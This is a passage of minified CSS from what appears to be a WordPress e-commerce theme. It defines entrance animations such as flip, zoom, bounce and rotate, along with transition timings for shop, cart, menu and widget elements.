rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX_2{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX_2!important;animation-name:flipInX_2!important}@-webkit-keyframes flipInY_2{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY_2{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY_2!important;animation-name:flipInY_2!important}@-webkit-keyframes lightSpeedIn_2{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn_2{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn_2!important;animation-name:lightSpeedIn_2!important;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes rotateInDownLeft_2{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft_2{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft_2!important;animation-name:rotateInDownLeft_2!important}@-webkit-keyframes rotateInDownRight_2{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight_2{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight_2!important;animation-name:rotateInDownRight_2!important}@-webkit-keyframes rotateInUpLeft_2{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft_2{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft_2!important;animation-name:rotateInUpLeft_2!important}@-webkit-keyframes rotateInUpRight_2{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight_2{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight_2!important;animation-name:rotateInUpRight_2!important}@-webkit-keyframes zoomIn_2{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn_2{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn_2!important;animation-name:zoomIn_2!important}@-webkit-keyframes zoomInDown_2{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown_2{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown_2!important;animation-name:zoomInDown_2!important}@-webkit-keyframes zoomInLeft_2{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft_2{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft_2!important;animation-name:zoomInLeft_2!important}@-webkit-keyframes zoomInRight_2{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight_2{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight_2!important;animation-name:zoomInRight_2!important}@-webkit-keyframes zoomInUp_2{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp_2{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp_2!important;animation-name:zoomInUp_2!important}@-webkit-keyframes bounceIn_2{0%,100%,20%,40%,60%,80%{transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn_2{0%,100%,20%,40%,60%,80%{transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn_2!important;animation-name:bounceIn_2!important;-webkit-animation-duration:0.75s;animation-duration:0.75s}@-webkit-keyframes bounceInDown_2{0%,100%,60%,75%,90%{transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown_2{0%,100%,60%,75%,90%{transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown_2!important;animation-name:bounceInDown_2!important}@-webkit-keyframes bounceInLeft_2{0%,100%,60%,75%,90%{transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInLeft_2{0%,100%,60%,75%,90%{transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft_2!important;animation-name:bounceInLeft_2!important}@-webkit-keyframes bounceInRight_2{0%,100%,60%,75%,90%{transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInRight_2{0%,100%,60%,75%,90%{transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight_2!important;animation-name:bounceInRight_2!important}@-webkit-keyframes bounceInUp_2{0%,100%,60%,75%,90%{transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp_2{0%,100%,60%,75%,90%{transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp_2!important;animation-name:bounceInUp_2!important}@keyframes movebounce{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(20px);transform:translateY(20px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes movebounce{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(20px);transform:translateY(20px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.heart-organic-farm{position:relative;animation:movebounce 3s linear infinite alternate;-moz-animation:movebounce 3s infinite alternate;-webkit-animation:movebounce 3s infinite alternate;-o-animation:movebounce 3s infinite alternate}.banner-farm-au{-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);-moz-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1)}@-webkit-keyframes nasa-slide-infinities{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(-100%)}}@-moz-keyframes nasa-slide-infinities{0%{-moz-transform:translateX(0)}100%{-moz-transform:translateX(-100%)}}@-o-keyframes nasa-slide-infinities{0%{-o-transform:translateX(0)}100%{-o-transform:translateX(-100%)}}@keyframes nasa-slide-infinities{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}@-webkit-keyframes nasa-slide-infinities-rtl{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(50%)}}@-moz-keyframes nasa-slide-infinities-rtl{0%{-moz-transform:translateX(0)}100%{-moz-transform:translateX(100%)}}@-o-keyframes nasa-slide-infinities-rtl{0%{-o-transform:translateX(0)}100%{-o-transform:translateX(100%)}}@keyframes nasa-slide-infinities-rtl{0%{transform:translateX(0)}100%{transform:translateX(100%)}}#wpadminbar{opacity:0;visibility:hidden;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}.html-ready{scroll-behavior:smooth;-webkit-transition:padding-bottom 350ms ease;-moz-transition:padding-bottom 350ms ease;-o-transition:padding-bottom 350ms ease;transition:padding-bottom 350ms ease}.html-ready #wpadminbar{visibility:visible;opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.html-ready a{-webkit-transition:color 200ms ease;-moz-transition:color 200ms ease;-o-transition:color 200ms ease;transition:color 200ms ease}.html-ready .nasa-show-search-form.nasa-over-hide,.html-ready .nasa-transition-1000{-webkit-transition:all 1000ms ease;-moz-transition:all 1000ms ease;-o-transition:all 1000ms ease;transition:all 1000ms ease}.html-ready .nasa-progress-bar-load-shop.nasa-loading .nasa-progress-per{-webkit-transition:all 950ms ease;-moz-transition:all 950ms ease;-o-transition:all 950ms ease;transition:all 950ms ease}.html-ready .nasa-progress-per,.html-ready .nasa-transition-800{-webkit-transition:all 800ms ease;-moz-transition:all 800ms ease;-o-transition:all 800ms ease;transition:all 800ms ease}.html-ready .nasa-transition-700{-webkit-transition:all 700ms ease;-moz-transition:all 700ms ease;-o-transition:all 700ms ease;transition:all 700ms ease}.html-ready .yith-wcwl-add-to-wishlist span,.html-ready .yith-wcwl-add-to-wishlist:before,.html-ready .product-info .compare:before,.html-ready .nasa-progress-bar-load-shop,.html-ready .nasa-nav-carousel-wrap,.html-ready .my-mfp-slide-bottom .zoom-anim-dialog,.html-ready .my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog,.html-ready .nasa-transition-500{-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}.html-ready .ns-cart-popup-wrap,.html-ready .nasa-static-sidebar,.html-ready .nasa-static-sidebar .nasa-sidebar-close a,.html-ready .nasa-top-cat-filter-wrap-mobile,.html-ready .nasa-top-cat-filter-wrap-mobile .nasa-close-filter-cat,.html-ready .nasa-side-sidebar,.html-ready .nasa-close-menu-mobile,.html-ready #nasa-menu-sidebar-content,.html-ready .nasa-close-sidebar,.html-ready .account-nav-wrap,.html-ready .ns-sale-notification,.html-ready #nasa-quickview-popup,.html-ready .nasa-transition-400{-webkit-transition:all 400ms ease;-moz-transition:all 400ms ease;-o-transition:all 400ms ease;transition:all 400ms ease}.html-ready .nasa-transition,.html-ready .nasa-visibility-hidden,.html-ready #ajax-loading,.html-ready .div-toggle-sidebar a,.html-ready .quantity a,.html-ready .nasa-static-sidebar .nasa-wishlist-title a,.html-ready .after-add-to-cart-shop_table,.html-ready .ns-cart-popup .nasa-table-wrap,.html-ready .filter-tabs .nasa-change-layout,.html-ready .filter-tabs .nasa-change-layout svg,.html-ready .nasa-product-content-nasa_label-wrap,.html-ready .nasa-product-content-color-image-wrap,.html-ready .nasa-product-content-select-wrap,.html-ready .nasa-toggle-variants,.html-ready .nasa-fog-variants,.html-ready #top-bar,.html-ready .topbar-menu-container ul li a,.html-ready .nav-wrapper .root-item>a,.html-ready .nav-wrapper .root-item>a:after,.html-ready .nasa-megamenu>.nav-dropdown>ul>.menu-item a,.html-ready .default-menu .menu-item a,.html-ready .default-menu>.nav-dropdown .sub-menu ul,.html-ready .vertical-menu .section-title,.html-ready .vertical-menu-wrapper .default-menu .menu-item,.html-ready .vertical-menu-wrapper .default-menu .menu-item ul,.html-ready .vertical-menu-wrapper .menu-item-has-children i.nasa-has-items-child,.html-ready .header-icons>li a,.html-ready .follow-icon a i,.html-ready .nasa-share a i,.html-ready .header-account li a,.html-ready .nasa-search-space .circle,.html-ready .nasa-search-space .handle:after,.html-ready .nasa-search-space .pe-7s-close,.html-ready .nasa-top-cat-filter-wrap .nasa-current-note,.html-ready .nasa-top-cat-filter-wrap .cat-item>.children,.html-ready .nasa-toggle-top-bar-click i,.html-ready .product-item .nasa-sc-pdeal-countdown,.html-ready .badge,.html-ready .badge.nasa-variants a,.html-ready .product-quickview-info,.html-ready .product-item .info .name a,.html-ready .product-item .info .name span,.html-ready .nasa-attr-ux-item,.html-ready .nasa-attr-ux,.html-ready .nasa-attr-bg,.html-ready .nasa-attr-bg-img,.html-ready .nasa-single-product-scroll .nasa-wrap-item-thumb,.html-ready .product-gallery .btn-wishlist,.html-ready .product-gallery .btn-compare,.html-ready .product-img .image-overlay,.html-ready .product-thumbnail .image-overlay,.html-ready .group-btn-in-list .add_to_cart_text,.html-ready .group-btn-in-list .nasa-icon,.html-ready .nasa-item-img .product-img,.html-ready .quick-view,.html-ready .nasa-icon-text,.html-ready .nasa-widget-img:before,.html-ready .nasa-product-grid .btn-wishlist,.html-ready .nasa-product-grid .add_to_cart_text,.html-ready .login-register-close,.html-ready #mobile-navigation a.accordion,.html-ready .nasa-filter-color-border,.html-ready .nasa-filter-image-span,.html-ready .nasa-li-filter-size,.html-ready .nasa-instagram li,.html-ready .nasa-search .fa,.html-ready .post-date-wrapper,.html-ready .reply a,.html-ready .woocommerce-MyAccount-navigation-link a,.html-ready .woocommerce-MyAccount-navigation-link a:before,.html-ready .checkout-breadcrumb span,.html-ready .title-cart,.html-ready .title-checkout,.html-ready .title-thankyou,.html-ready .nasa-coupon-wrap,.html-ready .nasa-marker-icon-bg,.html-ready .easypin-popover,.html-ready .nasa-wrap-active-top a:before,.html-ready .nasa-ignore-variation-item svg,.html-ready .nasa-widget-toggle,.html-ready .nasa-top-row-filter li svg,.html-ready .warpper-mobile-search,.html-ready .nasa-compare-list-bottom,.html-ready #yith-woocompare-preview-bar,.html-ready .nasa-compare-item .nasa-img-compare,.html-ready .nasa-compare-item .nasa-no-image,.html-ready .nasa-remove-compare,.html-ready .nasa-static-group-btn,.html-ready .nasa-static-group-btn a,.html-ready input[type="submit"].dokan-btn,.html-ready a.dokan-btn,.html-ready .dokan-btn,.html-ready #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn,.html-ready .nasa-sidebar-single-product,.html-ready .toggle-sidebar-shop,.html-ready .toggle-sidebar-shop .toggle-sidebar-text,.html-ready .icon-next-prev,.html-ready .nasa-post-cats-wrap a,.html-ready .nasa-blog-info,.html-ready .brands-item img,.html-ready .product-category .header-title h3,.html-ready .nasa-sc-p-title a,.html-ready .nasa-tab-icon,.html-ready .nasa-classic-style a,.html-ready .nasa-classic-style a:before,.html-ready .nasa-classic-style a:after,.html-ready .nasa-tabs li svg,.html-ready .nasa-tabs li svg path,.html-ready .nasa-tabs li a .ns-after_title,.html-ready .nasa-tabs li a .ns-before_title,.html-ready .nasa-tabs li a .tab-icon-img,.html-ready .bg-item-white img,.html-ready .brand-item-white img,.html-ready .nasa-accordion-title a,.html-ready .nasa-accordion-title a:before,.html-ready .nasa-accordion-title a:after,.html-ready .nasa-shortcode-parent-term a,.html-ready .nasa-nav-icon-slick,.html-ready .nasa-list-category a,.html-ready .product-deal-special-title a,.html-ready .item-slick,.html-ready .item-slick:before,.html-ready .nasa-nav-arrow,.html-ready .nasa-nav-arrow svg,.html-ready .service-block,.html-ready .service-block .box,.html-ready .service-block .service-icon,.html-ready .nasa-category-horizontal-1 .header-title,.html-ready .nasa-category-horizontal-2 .header-title,.html-ready .nasa-category-horizontal-1 .product-category,.html-ready .nasa-category-horizontal-1 .hover-overlay:after,.html-ready .hover-overlay,.html-ready .grid-product-category .nasa-item-wrap,.html-ready .blog-image-attachment:after,.html-ready .nasa-blog-item-wrap,.html-ready .wpcf7 input[type="button"],.html-ready .wpcf7 input[type="submit"],.html-ready .progress-bar .bar-number,.html-ready .woocommerce-notices-wrapper,.html-ready .nasa-invisible,.html-ready .load-more,.html-ready .load-more-text,.html-ready .load-more-icon,.html-ready .nasa-tip-content,.html-ready .nasa-add-to-cart-fixed,.html-ready .nasa-fixed-product-variations-wrap,.html-ready .nasa-attr-bg,.html-ready .nasa-attr-text,.html-ready .nasa-wrap-slick-slide-products .nasa-nav-icon-slick,.html-ready .nasa-product-slick-item-wrap,.html-ready .nasa-product-slick-item-wrap .title-wrap,.html-ready .nasa-product-slick-item-wrap .title-wrap a,.html-ready .nasa-tabs a,.html-ready .accordion:after,.html-ready .nasa-variation-filters a:after,.html-ready .nasa-variation-filters a::before,.html-ready .widget_rating_filter .wc-layered-nav-rating a:after,.html-ready .item-deal-thumb:before,.html-ready .tparrows.custom,.html-ready .nasa-single-product-thumbnails img,.html-ready .nasa-single-product-thumbnails svg,.html-ready .nasa-single-product-thumbnails .ns-video-poster,.html-ready .nasa-cat-thumb img,.html-ready .banner-inner,.html-ready .nasa-labels-filter-accordion,.html-ready .nasa-pagination.style-2 .page-numbers a,.html-ready .nasa-close-search,.html-ready .nasa-filter-status:before,.html-ready .nasa-filter-status:after,.html-ready .nasa-slick-simple-item .image-wrap img,.html-ready .slick-dots li,.html-ready .nasa-icon-box .box-img:before,.html-ready .nasa-transition-350,.html-ready .button-white,.html-ready .nasa-in-mobile.nasa-mobile-app #nasa-menu-sidebar-content.nasa-standard #mobile-navigation .menu-item .accordion::before,.html-ready .nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion>.accordion svg,.html-ready .elementor-element.nasa-tabs .elementor-tabs-wrapper .elementor-tab-title,.html-ready .elementor-element.nasa-tabs .elementor-tabs-wrapper .elementor-tab-title::before,.html-ready .elementor-element.nasa-vertical-tabs .elementor-tabs-wrapper .elementor-tab-title,.html-ready .elementor-element.nasa-vertical-tabs .elementor-tabs-wrapper .elementor-tab-title::before,.html-ready .nasa-static-sidebar .widget_shopping_cart_content .nasa-minicart-footer>.row .cross-sells .nasa-slick-slider .slick-track .product .nasa-group-btns::before,.html-ready .nasa-static-sidebar .widget_shopping_cart_content .nasa-minicart-footer>.row .cross-sells .nasa-group-btns .quick-view,.html-ready .nasa-modern-8 .product-item .variations_form,.html-ready .nasa-modern-8 .product-item.ns-var-loaded .product-img-wrap::before,.html-ready .wcfm_buttons .wcfm_button span,.html-ready .radio-list-wrap input[type="radio"]:after,.html-ready .nasa-item-review-thumb .svg-wrap,.html-ready .nasa-item-review-thumb::before,.html-ready .nasa-item-review-thumb .ns-review-img-count,.html-ready .ns-cart-popup-v2 .woocommerce-mini-cart-item,.html-ready .nasa-nav-arrow svg,.html-ready .site-header.nasa-header-sticky-wrap,.html-ready .publish-coupons[data-style="style-2"] .publish-coupon .ns-upper-ticket,.html-ready .publish-coupons[data-style="style-2"] .publish-coupon .ns-cp-rip,.html-ready .publish-coupons[data-style="style-2"] .publish-coupon .ns-cp-rip::before,.html-ready .publish-coupons[data-style="style-2"] .publish-coupon .ns-cp-rip::after,.html-ready .publish-coupons[data-style="style-2"] 